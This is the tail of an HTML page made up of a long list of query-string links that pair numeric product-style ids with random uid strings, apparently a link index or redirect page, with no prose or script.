<li><a href="/?pes=4001247861261&uid=fF1ji6ZyAU">4001247861261</a></li>
<li><a href="/?pes=32908506906&uid=Uu0n8KaI9Z">32908506906</a></li>
<li><a href="/?pes=4000517701137&uid=rpDx4T8oFi">4000517701137</a></li>
<li><a href="/?pes=32856194972&uid=G6uOrA4xpG">32856194972</a></li>
<li><a href="/?pes=32847006564&uid=EpRNzHzZyZ">32847006564</a></li>
<li><a href="/?pes=4000162256381&uid=3ezDzEkYmH">4000162256381</a></li>
<li><a href="/?pes=32915909770&uid=efqn6MHOSA">32915909770</a></li>
<li><a href="/?pes=1005001973181816&uid=VdX2U2pXBU">1005001973181816</a></li>
<li><a href="/?pes=1005001302518389&uid=vbbfJbmOI2">1005001302518389</a></li>
<li><a href="/?pes=1005001817512877&uid=SX5N7Zk5yx">1005001817512877</a></li>
<li><a href="/?pes=33022717878&uid=ONnc3JYWCz">33022717878</a></li>
<li><a href="/?pes=32869261552&uid=GS54650ssp">32869261552</a></li>
<li><a href="/?pes=32978071775&uid=GcxJK6krwl">32978071775</a></li>
<li><a href="/?pes=33001170174&uid=pdBq6ctG9W">33001170174</a></li>
<li><a href="/?pes=10000188740769&uid=DiEAzGFehT">10000188740769</a></li>
<li><a href="/?pes=4000013327596&uid=8DQiCGjqaB">4000013327596</a></li>
<li><a href="/?pes=32704677179&uid=wxHU973Dxr">32704677179</a></li>
<li><a href="/?pes=32916631447&uid=5Fgzm1f2OS">32916631447</a></li>
<li><a href="/?pes=4001285812766&uid=qCq3dEtKEa">4001285812766</a></li>
<li><a href="/?pes=10000367049963&uid=QvY3cmWuJ9">10000367049963</a></li>
<li><a href="/?pes=4000184945833&uid=uGTR2zAADk">4000184945833</a></li>
<li><a href="/?pes=32848603824&uid=XlF05ZggvR">32848603824</a></li>
<li><a href="/?pes=32738199354&uid=P034McxdPU">32738199354</a></li>
<li><a href="/?pes=4000288287541&uid=pFBDYE0umt">4000288287541</a></li>
<li><a href="/?pes=32951707632&uid=06rQeJaYkX">32951707632</a></li>
<li><a href="/?pes=4000177517460&uid=exZ2qld0R7">4000177517460</a></li>
<li><a href="/?pes=1005001922544186&uid=SLggLGj6XQ">1005001922544186</a></li>
<li><a href="/?pes=1005002476461903&uid=O11ow32smf">1005002476461903</a></li>
<li><a href="/?pes=32841707424&uid=bQQVPOVHny">32841707424</a></li>
<li><a href="/?pes=1005001928477066&uid=NDxlszTryP">1005001928477066</a></li>
<li><a href="/?pes=1005002412670744&uid=RsgV5zDNmv">1005002412670744</a></li>
<li><a href="/?pes=32856746730&uid=anwf2QsGQq">32856746730</a></li>
<li><a href="/?pes=32626665180&uid=rCi4HOxtyF">32626665180</a></li>
<li><a href="/?pes=32815533195&uid=KykZL0NpPP">32815533195</a></li>
<li><a href="/?pes=4001257361717&uid=WckOW4fTQq">4001257361717</a></li>
<li><a href="/?pes=4001144230681&uid=L8l5YhwyfG">4001144230681</a></li>
<li><a href="/?pes=4001152090776&uid=yq5JzxaOpA">4001152090776</a></li>
<li><a href="/?pes=32954109216&uid=Mu62NCgN8k">32954109216</a></li>
<li><a href="/?pes=1005001616765128&uid=LMuy7J0U1R">1005001616765128</a></li>
<li><a href="/?pes=33022321299&uid=VcqfsA3SPo">33022321299</a></li>
<li><a href="/?pes=1005002604360067&uid=vgJEzgVAN2">1005002604360067</a></li>
<li><a href="/?pes=32855330862&uid=zoKQ8ZN21t">32855330862</a></li>
<li><a href="/?pes=1005001693718284&uid=OZIUsR83Fn">1005001693718284</a></li>
<li><a href="/?pes=33018824665&uid=FqL1HN2s4K">33018824665</a></li>
<li><a href="/?pes=33009521231&uid=7D1M8TQqBw">33009521231</a></li>
<li><a href="/?pes=1005001659833796&uid=sBL2d4rjdg">1005001659833796</a></li>
<li><a href="/?pes=32856036705&uid=nKHfUqjyys">32856036705</a></li>
<li><a href="/?pes=32843941264&uid=xqRG2UdUmm">32843941264</a></li>
<li><a href="/?pes=4000982513257&uid=SOpXZeD1Ni">4000982513257</a></li>
<li><a href="/?pes=4000130868336&uid=AZzDAoiFGI">4000130868336</a></li>
<li><a href="/?pes=32611955778&uid=X93HxjsCao">32611955778</a></li>
<li><a href="/?pes=32937098696&uid=r6wwWnkZjd">32937098696</a></li>
<li><a href="/?pes=4000873870203&uid=otJ6N5DYNe">4000873870203</a></li>
<li><a href="/?pes=1005001902798632&uid=onQQCQNrtY">1005001902798632</a></li>
<li><a href="/?pes=32959660610&uid=yVH65KrDYZ">32959660610</a></li>
<li><a href="/?pes=1005001579621448&uid=mlp1Go5Tqr">1005001579621448</a></li>
<li><a href="/?pes=4000319598290&uid=Uv1kkXmp8H">4000319598290</a></li>
<li><a href="/?pes=4000442824636&uid=0NBzeXKnKu">4000442824636</a></li>
<li><a href="/?pes=1005001515592142&uid=T8JqjNgDGd">1005001515592142</a></li>
<li><a href="/?pes=1005002137358483&uid=WzTkCrj9wF">1005002137358483</a></li>
<li><a href="/?pes=4001044961421&uid=jvofhghcQB">4001044961421</a></li>
<li><a href="/?pes=33002268945&uid=YKRZ3ljjM4">33002268945</a></li>
<li><a href="/?pes=1005002240470536&uid=KJwDowlNEc">1005002240470536</a></li>
<li><a href="/?pes=4001075139847&uid=MbOv8HpXu9">4001075139847</a></li>
<li><a href="/?pes=32889933270&uid=Hxt9SUk0Oc">32889933270</a></li>
<li><a href="/?pes=1005001330041302&uid=ApqGodU5DU">1005001330041302</a></li>
<li><a href="/?pes=1005001832339754&uid=DL08iqV8gq">1005001832339754</a></li>
<li><a href="/?pes=1005001689403820&uid=MBEQ8njS7G">1005001689403820</a></li>
<li><a href="/?pes=4000216166351&uid=9mWcAov2wz">4000216166351</a></li>
<li><a href="/?pes=1005002582886337&uid=jEf8UBOWd9">1005002582886337</a></li>
<li><a href="/?pes=1005002283093710&uid=ZcXwXJ71pf">1005002283093710</a></li>
<li><a href="/?pes=1005001942006867&uid=2JUN0hcBzs">1005001942006867</a></li>
<li><a href="/?pes=1005002640832315&uid=jvRWCCM6xa">1005002640832315</a></li>
<li><a href="/?pes=1546177373&uid=OSsTrdmVO9">1546177373</a></li>
<li><a href="/?pes=32823410568&uid=L5GjZTO5d4">32823410568</a></li>
<li><a href="/?pes=4000332836554&uid=naM6frPIVu">4000332836554</a></li>
<li><a href="/?pes=1005001597486310&uid=JsLR93XuhW">1005001597486310</a></li>
<li><a href="/?pes=32850504758&uid=4ulTKiEgq6">32850504758</a></li>
<li><a href="/?pes=1005001641341554&uid=kAO5azCG1t">1005001641341554</a></li>
<li><a href="/?pes=32996076775&uid=kGXLiQ66T8">32996076775</a></li>
<li><a href="/?pes=1005002084876811&uid=SDFj3BxKlN">1005002084876811</a></li>
<li><a href="/?pes=1005002220256721&uid=oqnpcrRg18">1005002220256721</a></li>
<li><a href="/?pes=4001333357310&uid=UH1ncuMMap">4001333357310</a></li>
<li><a href="/?pes=1005001723133825&uid=unvwsMmSux">1005001723133825</a></li>
<li><a href="/?pes=1005002192357455&uid=sgfYeVuQso">1005002192357455</a></li>
<li><a href="/?pes=4001102080667&uid=8p9Ao9vxVm">4001102080667</a></li>
<li><a href="/?pes=1005001695949905&uid=fMKGkIpHBm">1005001695949905</a></li>
<li><a href="/?pes=33010444806&uid=PRZfjzYXgX">33010444806</a></li>
<li><a href="/?pes=1005001425891454&uid=gKHcBkY4oV">1005001425891454</a></li>
<li><a href="/?pes=1005001501067392&uid=xPo5cNXh1d">1005001501067392</a></li>
<li><a href="/?pes=32901967010&uid=pshk0EVVVV">32901967010</a></li>
<li><a href="/?pes=1005001298518893&uid=02UlUZB8LG">1005001298518893</a></li>
<li><a href="/?pes=32976090017&uid=XwMsxU573M">32976090017</a></li>
<li><a href="/?pes=1005001903057349&uid=57QSZRKsZ0">1005001903057349</a></li>
<li><a href="/?pes=32765970451&uid=AyjIx7SXGp">32765970451</a></li>
<li><a href="/?pes=32903001092&uid=GeWfxYQMlw">32903001092</a></li>
<li><a href="/?pes=1005001866054456&uid=uCtJTfvlpZ">1005001866054456</a></li>
<li><a href="/?pes=1005001947804435&uid=JCSlpEHxiY">1005001947804435</a></li>
<li><a href="/?pes=1005001704865734&uid=Pw40nCiPIA">1005001704865734</a></li>
<li><a href="/?pes=1005002561158241&uid=2TaHHps4U0">1005002561158241</a></li>
<li><a href="/?pes=1005001665394469&uid=mmac4NXIBj">1005001665394469</a></li>
<li><a href="/?pes=4000859219763&uid=0kY67Gmrz4">4000859219763</a></li>
<li><a href="/?pes=32917611156&uid=8PzKTclSbL">32917611156</a></li>
<li><a href="/?pes=1005001657567918&uid=eilUpF8LW3">1005001657567918</a></li>
<li><a href="/?pes=4000984839151&uid=40twA0tUEf">4000984839151</a></li>
<li><a href="/?pes=1005001619886490&uid=RuHZRKjpdX">1005001619886490</a></li>
<li><a href="/?pes=32796062170&uid=QCqfu86t1I">32796062170</a></li>
<li><a href="/?pes=32867021593&uid=04uqpzSy2q">32867021593</a></li>
<li><a href="/?pes=1005002007707922&uid=yC6Y9cJbq2">1005002007707922</a></li>
<li><a href="/?pes=1005002019387526&uid=nU2QZrhSU3">1005002019387526</a></li>
<li><a href="/?pes=4000571000942&uid=7wNAc7CugD">4000571000942</a></li>
<li><a href="/?pes=32822747022&uid=yo6R7c2hWd">32822747022</a></li>
<li><a href="/?pes=4000440574691&uid=FyU36ap0f4">4000440574691</a></li>
<li><a href="/?pes=1005001626762984&uid=LIQTwDbQdJ">1005001626762984</a></li>
<li><a href="/?pes=4000196201088&uid=ZkfUnNEv4l">4000196201088</a></li>
<li><a href="/?pes=32998426347&uid=ZwBmMuE9y9">32998426347</a></li>
<li><a href="/?pes=1005001699371974&uid=onMuo7bhUG">1005001699371974</a></li>
<li><a href="/?pes=1005001493494334&uid=MJhcqsAvWD">1005001493494334</a></li>
<li><a href="/?pes=1005001671743483&uid=tMwBTEnxOG">1005001671743483</a></li>
<li><a href="/?pes=4001313732579&uid=L3t6L7wweA">4001313732579</a></li>
<li><a href="/?pes=1005002375910503&uid=hzFc42mBxM">1005002375910503</a></li>
<li><a href="/?pes=4000925510253&uid=OEgqzh2GPC">4000925510253</a></li>
<li><a href="/?pes=4001259527338&uid=QGXRegKNLC">4001259527338</a></li>
<li><a href="/?pes=4000917172410&uid=ttc0IFy5cj">4000917172410</a></li>
<li><a href="/?pes=1005001763301882&uid=azwxMbYuCr">1005001763301882</a></li>
<li><a href="/?pes=32804653110&uid=2cEwVdQwd3">32804653110</a></li>
<li><a href="/?pes=1005002079831000&uid=qPmhWg0oFD">1005002079831000</a></li>
<li><a href="/?pes=1005001875109854&uid=2qcgNxABwN">1005001875109854</a></li>
<li><a href="/?pes=33026862817&uid=aYvGBtqVdS">33026862817</a></li>
<li><a href="/?pes=4000966417405&uid=zi6mmE1SHZ">4000966417405</a></li>
<li><a href="/?pes=1005002246037254&uid=eCFsZ5dhtQ">1005002246037254</a></li>
<li><a href="/?pes=32859404361&uid=L1F9sfcrgJ">32859404361</a></li>
<li><a href="/?pes=1005002335190436&uid=DoF5icBqXJ">1005002335190436</a></li>
<li><a href="/?pes=1005002084265105&uid=U9twwRqNRd">1005002084265105</a></li>
<li><a href="/?pes=4000926333468&uid=iJD0HWaKsm">4000926333468</a></li>
<li><a href="/?pes=4001306078022&uid=XIRVMwUByg">4001306078022</a></li>
<li><a href="/?pes=32227719101&uid=hXbKWjf3WE">32227719101</a></li>
<li><a href="/?pes=4001281384380&uid=3xQvBSJKOz">4001281384380</a></li>
<li><a href="/?pes=1005001268404438&uid=cpQw5A8gIA">1005001268404438</a></li>
<li><a href="/?pes=1005001303797242&uid=W2YGSFOlEL">1005001303797242</a></li>
<li><a href="/?pes=1005002072948940&uid=osVuRImdo6">1005002072948940</a></li>
<li><a href="/?pes=1005001849938031&uid=go96xadxRG">1005001849938031</a></li>
<li><a href="/?pes=32932288263&uid=uSERpMYIXI">32932288263</a></li>
<li><a href="/?pes=1005001608754877&uid=GwHMN8pD1A">1005001608754877</a></li>
<li><a href="/?pes=4001122145081&uid=EBss6NDA5e">4001122145081</a></li>
<li><a href="/?pes=1005002100155236&uid=liVt4qDOFy">1005002100155236</a></li>
<li><a href="/?pes=1005001607703355&uid=pAPuR4Dh9C">1005001607703355</a></li>
<li><a href="/?pes=33014319012&uid=kDBAO3ji76">33014319012</a></li>
<li><a href="/?pes=33014171705&uid=UEXj9t1Ozs">33014171705</a></li>
<li><a href="/?pes=4000506783285&uid=E6dTynrySu">4000506783285</a></li>
<li><a href="/?pes=1005002363998962&uid=OKBcsVIvDG">1005002363998962</a></li>
<li><a href="/?pes=1005002035278272&uid=HaZVevDE5K">1005002035278272</a></li>
<li><a href="/?pes=1005001608001676&uid=fsNe3vld1j">1005001608001676</a></li>
<li><a href="/?pes=4000844804406&uid=lPNsjhbV5x">4000844804406</a></li>
<li><a href="/?pes=1005002039489241&uid=sar39RAEpy">1005002039489241</a></li>
<li><a href="/?pes=4001054123245&uid=r6spHVmRme">4001054123245</a></li>
<li><a href="/?pes=4000152769089&uid=B1kszrCCut">4000152769089</a></li>
<li><a href="/?pes=4000407345731&uid=YhSln7E5Ce">4000407345731</a></li>
<li><a href="/?pes=33046185819&uid=Je2kF3FHyY">33046185819</a></li>
<li><a href="/?pes=1005001780896018&uid=Dnplcs70KV">1005001780896018</a></li>
<li><a href="/?pes=1005001481924908&uid=qJITy1tOvO">1005001481924908</a></li>
<li><a href="/?pes=4000438861429&uid=MCad7bl1Q5">4000438861429</a></li>
<li><a href="/?pes=1005002346384563&uid=d8Hg5nDHkt">1005002346384563</a></li>
<li><a href="/?pes=4000249555072&uid=k5Qbx0z8as">4000249555072</a></li>
<li><a href="/?pes=1005002094435394&uid=PVByzw12OP">1005002094435394</a></li>
<li><a href="/?pes=4000873753623&uid=16Ejh9U04c">4000873753623</a></li>
<li><a href="/?pes=1005001525540122&uid=nboBqtWeM0">1005001525540122</a></li>
<li><a href="/?pes=32950242503&uid=V59NHob91O">32950242503</a></li>
<li><a href="/?pes=1005001367998874&uid=lciQDLU5O9">1005001367998874</a></li>
<li><a href="/?pes=1005002205089918&uid=3m3ixKXW0M">1005002205089918</a></li>
<li><a href="/?pes=1005002339767026&uid=QREiwSauky">1005002339767026</a></li>
<li><a href="/?pes=4000395709563&uid=BJuhWQCxGR">4000395709563</a></li>
<li><a href="/?pes=4000499716277&uid=7cBDyvRAu6">4000499716277</a></li>
<li><a href="/?pes=4000563512340&uid=Kvghb3vWyB">4000563512340</a></li>
<li><a href="/?pes=32812054423&uid=t6slufry5b">32812054423</a></li>
<li><a href="/?pes=1005001960986528&uid=YVC7RYUcan">1005001960986528</a></li>
<li><a href="/?pes=1005001851902636&uid=GC3shun6Go">1005001851902636</a></li>
<li><a href="/?pes=1005002340362643&uid=SekqiBaQax">1005002340362643</a></li>
<li><a href="/?pes=1005001453546047&uid=g8YH5wBxxZ">1005001453546047</a></li>
<li><a href="/?pes=1005001979921472&uid=3OPWRVhH9V">1005001979921472</a></li>
<li><a href="/?pes=4000594065611&uid=njzEOBq6NQ">4000594065611</a></li>
<li><a href="/?pes=32958453336&uid=rSpbjW33Co">32958453336</a></li>
<li><a href="/?pes=4001282560668&uid=NYx02H7ARi">4001282560668</a></li>
<li><a href="/?pes=1005001548432087&uid=HX8EfUPULK">1005001548432087</a></li>
<li><a href="/?pes=1005001344712112&uid=QHFNNk0YMo">1005001344712112</a></li>
<li><a href="/?pes=4000734832005&uid=AJktav68u9">4000734832005</a></li>
<li><a href="/?pes=1005001493969813&uid=35xa88uHkv">1005001493969813</a></li>
<li><a href="/?pes=4000557865411&uid=iVfgXDxLfs">4000557865411</a></li>
<li><a href="/?pes=32995622850&uid=g5ZQIBGxKK">32995622850</a></li>
<li><a href="/?pes=33036011997&uid=zeCxzM8HD9">33036011997</a></li>
<li><a href="/?pes=4000511188231&uid=vdR74yT5Iy">4000511188231</a></li>
<li><a href="/?pes=1005002353329774&uid=2fExSZ4bC2">1005002353329774</a></li>
<li><a href="/?pes=32730357428&uid=3dunQCQoO0">32730357428</a></li>
<li><a href="/?pes=1005002346915090&uid=lR6p0eUd1T">1005002346915090</a></li>
<li><a href="/?pes=33016075422&uid=dzZQEOLj07">33016075422</a></li>
<li><a href="/?pes=4000708190905&uid=gVZUgtnEWF">4000708190905</a></li>
<li><a href="/?pes=1005001854707896&uid=8oYjQ13Uti">1005001854707896</a></li>
<li><a href="/?pes=33014848735&uid=0PQ5qLCCFs">33014848735</a></li>
<li><a href="/?pes=33061994104&uid=pHuDh4L0CH">33061994104</a></li>
<li><a href="/?pes=1005001375281739&uid=yfGJ6d168y">1005001375281739</a></li>
<li><a href="/?pes=4000057609824&uid=UYid5bySGl">4000057609824</a></li>
<li><a href="/?pes=1005001314909503&uid=iPBOflNBL9">1005001314909503</a></li>
<li><a href="/?pes=33047076323&uid=ZMOfabHlgX">33047076323</a></li>
<li><a href="/?pes=32903107935&uid=cUx0vAeqxa">32903107935</a></li>
<li><a href="/?pes=4001093327837&uid=zgKpyT3Ut9">4001093327837</a></li>
<li><a href="/?pes=1005001874370347&uid=uHGW1Dvfif">1005001874370347</a></li>
<li><a href="/?pes=4000003135344&uid=g9JowJtfLf">4000003135344</a></li>
<li><a href="/?pes=33036698656&uid=Rz8vv2OQye">33036698656</a></li>
<li><a href="/?pes=1005002412423354&uid=ysorqde2y6">1005002412423354</a></li>
<li><a href="/?pes=32881352700&uid=3WefDrJLJO">32881352700</a></li>
<li><a href="/?pes=32889829916&uid=pDAD5Yaom3">32889829916</a></li>
<li><a href="/?pes=32713204127&uid=CbjF0jXmiE">32713204127</a></li>
<li><a href="/?pes=32967515792&uid=5jdx7SvSrb">32967515792</a></li>
<li><a href="/?pes=1005002038596599&uid=mZ89JsDYXi">1005002038596599</a></li>
<li><a href="/?pes=32846781360&uid=aYVUcm0aR8">32846781360</a></li>
<li><a href="/?pes=4000291060662&uid=SKb23EOlQx">4000291060662</a></li>
<li><a href="/?pes=1005001782432992&uid=TNtmvW0htT">1005001782432992</a></li>
<li><a href="/?pes=1005002269315622&uid=Pa32CFXNJt">1005002269315622</a></li>
<li><a href="/?pes=32804664746&uid=dVYm2a22SJ">32804664746</a></li>
<li><a href="/?pes=32948892709&uid=qX0MiFxuq1">32948892709</a></li>
<li><a href="/?pes=1005002503948086&uid=tGTHpBQChl">1005002503948086</a></li>
<li><a href="/?pes=1005001304669571&uid=imj7drmXh8">1005001304669571</a></li>
<li><a href="/?pes=1005002326728200&uid=e8XiskqgKR">1005002326728200</a></li>
<li><a href="/?pes=1005001907021483&uid=ejHqmfWTJN">1005001907021483</a></li>
<li><a href="/?pes=4000424701477&uid=inWYNUpqCt">4000424701477</a></li>
<li><a href="/?pes=1005001303565568&uid=INQczXG9hq">1005001303565568</a></li>
<li><a href="/?pes=4000901421737&uid=vsTNfpmF9p">4000901421737</a></li>
<li><a href="/?pes=1005001978523203&uid=r4n3wrDmmH">1005001978523203</a></li>
<li><a href="/?pes=4000516256128&uid=MP7dMjJMfG">4000516256128</a></li>
<li><a href="/?pes=1005001375163998&uid=hyoaSUdGkV">1005001375163998</a></li>
<li><a href="/?pes=32909176537&uid=GahiQhrGQU">32909176537</a></li>
<li><a href="/?pes=4000282834870&uid=iCLHK0OcYY">4000282834870</a></li>
<li><a href="/?pes=1005001388718594&uid=vxQSxwIiF3">1005001388718594</a></li>
<li><a href="/?pes=1005002297704935&uid=qGedqroPNw">1005002297704935</a></li>
<li><a href="/?pes=4000161003946&uid=DkjFUvrdzt">4000161003946</a></li>
<li><a href="/?pes=32823705861&uid=k9mY4QNFPH">32823705861</a></li>
<li><a href="/?pes=1005002280684461&uid=YYw4TvTr0c">1005002280684461</a></li>
<li><a href="/?pes=1005002045261249&uid=tBUdADpUVX">1005002045261249</a></li>
<li><a href="/?pes=4000751812044&uid=NvPiDF0Of6">4000751812044</a></li>
<li><a href="/?pes=32982101426&uid=imMKoecft0">32982101426</a></li>
<li><a href="/?pes=33016093428&uid=3c1FpZzkbL">33016093428</a></li>
<li><a href="/?pes=1005002263860793&uid=z9DT0Vh5SQ">1005002263860793</a></li>
<li><a href="/?pes=4001143404255&uid=37Eg5sSpkY">4001143404255</a></li>
<li><a href="/?pes=32854107506&uid=7qVl3SLSDp">32854107506</a></li>
<li><a href="/?pes=1005002603607969&uid=VgdOaaWUNV">1005002603607969</a></li>
<li><a href="/?pes=1005001295215129&uid=C9LxnFlkva">1005001295215129</a></li>
<li><a href="/?pes=1005001377004456&uid=YSShSUw1FH">1005001377004456</a></li>
<li><a href="/?pes=1005001876884431&uid=uEzeydrpzy">1005001876884431</a></li>
<li><a href="/?pes=4000918003472&uid=gPbqSSnFRK">4000918003472</a></li>
<li><a href="/?pes=1005002306678079&uid=Aar3dcGRp3">1005002306678079</a></li>
<li><a href="/?pes=1005001890865447&uid=3gq2tnEIMc">1005001890865447</a></li>
<li><a href="/?pes=4001227279378&uid=R9vd9byJcQ">4001227279378</a></li>
<li><a href="/?pes=32516779690&uid=4091u1Os1c">32516779690</a></li>
<li><a href="/?pes=1005002289543881&uid=RqRQX06Ys3">1005002289543881</a></li>
<li><a href="/?pes=4000845587854&uid=5oTryCYARx">4000845587854</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
